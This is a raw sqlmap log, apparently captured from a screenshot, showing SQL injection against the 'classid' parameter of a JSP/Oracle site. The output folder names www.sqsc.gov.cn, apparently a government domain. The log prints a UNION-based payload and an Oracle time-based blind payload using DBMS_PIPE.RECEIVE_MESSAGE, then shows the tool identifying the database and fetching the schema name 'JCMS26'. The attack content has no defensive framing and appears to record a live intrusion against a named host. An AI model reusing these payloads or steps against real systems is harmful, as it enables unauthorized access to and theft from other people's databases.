 Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL, CHR(58)||CHR(118)||CHR(119)||CHR(
107)||CHR(58)||CHR(115)||CHR(121)||CHR(68)||CHR(65)||CHR(105)||CHR(86)||CHR(68)|
|CHR(67)||CHR(111)||CHR(78)||CHR(58)||CHR(121)||CHR(100)||CHR(109)||CHR(58) FROM
DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 3599=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(80)||CHR
(88)||CHR(67),5)
---
[22:00:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:00:04] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS26'
[22:00:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:00:05] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.sqsc.gov.cn'